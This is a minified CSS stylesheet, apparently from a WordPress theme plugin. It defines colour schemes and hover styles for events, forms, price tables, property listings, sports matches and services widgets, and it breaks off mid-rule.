.sc_events_item{background-color:#f3f5f7}.scheme_default .sc_events_default .sc_events_item_date{background-color:#fba87f;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#171928}.scheme_default .sc_events_default .sc_events_item_title{color:#171928}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#fba87f}.scheme_default .sc_events_default .sc_events_item_button{color:#fba87f}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#171928}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#7f73bb}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#7f73bb}.scheme_default .sc_events_detailed .sc_events_item_title{color:#1d1d1d}.scheme_default .sc_events_detailed .sc_events_item_time{color:#5c636e}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#7f73bb;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d1d1d}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d1d1d}.scheme_default.sc_form{}.scheme_default .sc_form_field_title{color:#1d1d1d}.scheme_default .sc_form .sc_form_info_icon{color:#7f73bb}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#1d1d1d}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#7f73bb}.scheme_default .sc_form .sc_form_field_checkbox label{color:#1d1d1d}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#1d1d1d}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#7f73bb !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(127,115,187,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#f2f2f4}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#1d1d1d}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#7f73bb}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#f2f2f4}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#7f73bb !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#f2f2f4}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#7f73bb}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#1d1d1d}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#7f73bb !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#8f939a}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#1d1d1d}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#5c636e;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#1d1d1d}.scheme_default .sc_googlemap_content_detailed:before{color:#7f73bb}.scheme_default .sc_icons .sc_icons_icon{color:#7f73bb}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#1d1d1d}.scheme_default .sc_icons .sc_icons_item_title{color:#7f73bb}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#1d1d1d}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#5c636e}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description{color:#1d1d1d}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8f939a}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#f2f2f2}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#1d1d1d}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#7f73bb}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#fba87f}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb837}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#1d1d1d}.scheme_default .sc_matches_other .sc_matches_item_link{color:#171928;	background-color:#f3f5f7}.scheme_default .sc_matches_other .sc_matches_item_club{color:#c2c3c5}.scheme_default .sc_matches_other .sc_matches_item_date{color:#171928;	background-color:#e5e5e5}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#efeffb}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_default .sc_points_table td a{color:#171928}.scheme_default .sc_points_table tr:hover td{background-color:#7f73bb !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#1d1d1d !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(127,115,187,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#f3f5f7}.scheme_default .sc_price_item{color:#5c636e;	background-color:#efeffb}.scheme_default .sc_price_item:hover{background-color:#7f73bb !important;	color:#ffffff}.scheme_default .sc_price_item:hover a.sc_price_item_link.sc_button{background-color:#ffffff;	color:#7f73bb}.scheme_default .sc_price_item .sc_price_item_icon{color:#7f73bb}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#ffffff}.scheme_default .sc_price_item .sc_price_item_label{background-color:#7f73bb;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#fba87f;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#7f73bb}.scheme_default .sc_price_item:hover .sc_price_item_subtitle{color:#ffffff}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#1d1d1d}.scheme_default .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_item:hover .sc_price_item_title a{color:#ffffff}.scheme_default .sc_price_item .sc_price_item_price{color:#1d1d1d}.scheme_default .sc_price_item:hover .sc_price_item_price{color:#ffffff}.scheme_default .sc_price_item ul,.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#5c636e}.scheme_default .sc_price_item:hover ul,.scheme_default .sc_price_item:hover .sc_price_item_description,.scheme_default .sc_price_item:hover .sc_price_item_details{color:#ffffff}.scheme_default .sc_price_simple .sc_price_item_title,.scheme_default .sc_price_extra .sc_price_item .sc_price_item_icon{background-color:#fba87f}.scheme_default .sc_price_extra .sc_price_item:hover .sc_price_item_icon{background-color:#7f73bb}.scheme_default .sc_price_extra .sc_price_item .sc_price_item_icon,.scheme_default .sc_price_extra .sc_price_item:hover .sc_price_item_icon{color:#ffffff}.scheme_default .sc_price_extra .sc_price_item{background-color:rgba(251,168,127,0.2) !important}.scheme_default .sc_price_extra .sc_price_item:hover{background-color:#efeffb !important;	color:#5c636e}.scheme_default .sc_price_extra .sc_price_item a.sc_price_item_link.sc_button{background-color:#fba87f;	color:#ffffff}.scheme_default .sc_price_extra .sc_price_item:hover a.sc_price_item_link.sc_button{background-color:#7f73bb !important;	color:#ffffff}.scheme_default .sc_price_extra .sc_price_item .sc_price_item_info a.sc_price_item_link.sc_button:hover{}.scheme_default .sc_price_extra .sc_price_item .sc_price_item_label{background-color:#7f73bb;	color:#ffffff}.scheme_default .sc_price_extra .sc_price_item:hover .sc_price_item_label{background-color:#fba87f;	color:#ffffff}.scheme_default .sc_price_extra .sc_price_item .sc_price_item_subtitle{color:#fba87f}.scheme_default .sc_price_extra .sc_price_item:hover .sc_price_item_subtitle{color:#7f73bb}.scheme_default .sc_price_extra .sc_price_item .sc_price_item_title,.scheme_default .sc_price_extra .sc_price_item .sc_price_item_title a{color:#1d1d1d}.scheme_default .sc_price_extra .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_extra .sc_price_item:hover .sc_price_item_title a{color:#1d1d1d}.scheme_default .sc_price_extra .sc_price_item .sc_price_item_price{color:#1d1d1d}.scheme_default .sc_price_extra .sc_price_item:hover .sc_price_item_price{color:#1d1d1d}.scheme_default .sc_price_extra .sc_price_item ul,.scheme_default .sc_price_extra .sc_price_item .sc_price_item_description,.scheme_default .sc_price_extra .sc_price_item .sc_price_item_details{color:#5c636e}.scheme_default .sc_price_extra .sc_price_item:hover ul,.scheme_default .sc_price_extra .sc_price_item:hover .sc_price_item_description,.scheme_default .sc_price_extra .sc_price_item:hover .sc_price_item_details{color:#5c636e}.scheme_default .sc_price_simple .sc_price_item{background-color:rgba(251,168,127,0.2) !important}.scheme_default .sc_price_simple .sc_price_item:hover{background-color:#efeffb !important;	color:#5c636e}.scheme_default .sc_price_item_simple .sc_price_item_title{color:#ffffff}.scheme_default .sc_price_item_simple:hover .sc_price_item_title{background-color:#7f73bb}.scheme_default .sc_price_item_simple .sc_price_item_image:before{color:#fba87f}.scheme_default .sc_price_item_simple:hover .sc_price_item_image:before{color:#7f73bb}.scheme_default .sc_price_item_simple.with_image .sc_price_item_price{background-color:#fba87f;	color:#ffffff}.scheme_default .sc_price_item_simple.with_image:hover .sc_price_item_price{background-color:#7f73bb}.scheme_default .sc_price_simple .sc_price_item_simple a.sc_price_item_link.sc_button{background-color:#fba87f;	color:#ffffff}.scheme_default .sc_price_simple .sc_price_item_simple:hover a.sc_price_item_link.sc_button{background-color:#7f73bb !important;	color:#ffffff}.scheme_default .sc_price_simple .sc_price_item_simple a.sc_price_item_link.sc_button:hover{background-color:#fba87f !important}.scheme_default .sc_promo_icon{color:#7f73bb}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#1d1d1d}.scheme_default .sc_promo .sc_promo_content{color:#5c636e}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#7f73bb !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#1d1d1d}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#f3f5f7}.scheme_default.sc_promo .sc_promo_title{color:#fba87f}.scheme_default.sc_promo .sc_promo_subtitle{color:#7f73bb}.scheme_default.sc_promo .sc_promo_descr{color:#171928}.scheme_default.sc_promo .sc_promo_content{color:#565c66}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#f3f5f7}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#8f939a}.scheme_default .sc_properties_item_compare.in_compare_list{color:#7f73bb}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#1d1d1d}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#8f939a}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#7f73bb}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#1d1d1d;	background-color:#9183c7}.scheme_default .properties_page_title_address{color:#8f939a}.scheme_default .properties_price{color:#8f939a}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#7f73bb}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e5e5e5}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f3f5f7;	border-color:#f3f5f7;	border-bottom-color:#e5e5e5}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e5e5e5;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#efeffb;	border-color:#efeffb #efeffb #e5e5e5}.scheme_default .properties_page_agent_info_position{color:#8f939a}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#5c636e}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#1d1d1d}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#5c636e}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#8f939a;	background-color:#fafafa}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#1d1d1d}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#7f73bb}.scheme_default .sc_services .sc_services_item_number{color:#ffffff}.scheme_default .sc_services_item_subtitle a{color:#fba87f}.scheme_default .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_services_default .sc_services_item_content{color:#8f939a}.scheme_default .sc_services_default .sc_services_item{color:#565c66}.scheme_default .sc_services_default .sc_services_item_icon{color:#fba87f;	border-color:#fba87f}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#fba87f;	border-color:#fba87f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#171928;	border-color:#171928}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#171928;	border-color:#171928}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#fba87f}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#171928}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#fba87f}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#5c636e;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#7f73bb;	border-color:#7f73bb}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#fba87f}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#7f73bb;	border-color:#7f73bb}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#7f73bb}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#fba87f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#fba87f;	border-color:#fba87f}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#fba87f;	border-color:#fba87f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#fba87f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#1d1d1d}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_services_light .sc_services_item_icon{color:#fba87f}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#fba87f}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#1d1d1d}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_default .sc_services_callouts .sc_services_item{background-color:#f3f5f7}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#fba87f;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#7f73bb;	color:#1d1d1d}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#171928}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#fba87f}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#f2f2f2}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#7f73bb;	background-color:#7f73bb;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#fba87f;	background-color:#fba87f;	color:#1d1d1d}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#fba87f;	background-color:#fba87f}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#7f73bb;	background-color:#7f73bb}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb837;	background-color:#ddb837}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#1d1d1d;	background-color:#1d1d1d}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#7f73bb;	background-color:#7f73bb}.scheme_default .sc_services_iconed .sc_services_item{color:#565c66;	background-color:#f3f5f7}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#7f73bb}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#fba87f}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#7f73bb}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#fba87f}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#fba87f}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#171928}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#fba87f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#171928}.scheme_default .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8f939a}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#fba87f}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#efeffb}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f3f5f7}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#c2c3c5}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#171928}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#fba87f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title 